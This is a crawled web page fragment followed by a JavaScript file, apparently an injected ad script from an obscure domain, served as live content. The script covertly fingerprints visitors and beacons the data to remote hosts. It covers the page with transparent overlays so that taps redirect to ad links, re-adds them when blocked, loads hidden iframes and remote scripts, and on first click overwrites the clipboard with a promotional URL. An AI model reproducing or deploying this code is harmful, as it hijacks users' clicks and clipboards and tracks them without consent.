     transform: translate(-50%, 0px);z-index:9999;">
     <a href="https://wugeapp.com/?modelCode=100089" target="_blank">
        <img src="/video-ads/直播/960-120.gif" width="100%" height="100%">
     </a><span class="closebox1">关闭广告</span>
</div>
-->


 
 


</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbibe.awrwasrser.live:8891/vh4/167286
body_size: 5968
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"15384","c_2":1,"c_3":"167286","c_4":"1001","c_5":"top","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38172&adsid=6040902&zoneid=167286&uid=15384&adtplid=1001&plantype=cpv","a_2":"https:\/\/BBicc.errwbgtrer.live:9896\/c.php?s=[base64];1ed442c6491b5e1abe185ba4b9f4924a;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/1122xinshipin\/1.gif","a_4":"6040902","a_5":"38172","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[60,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();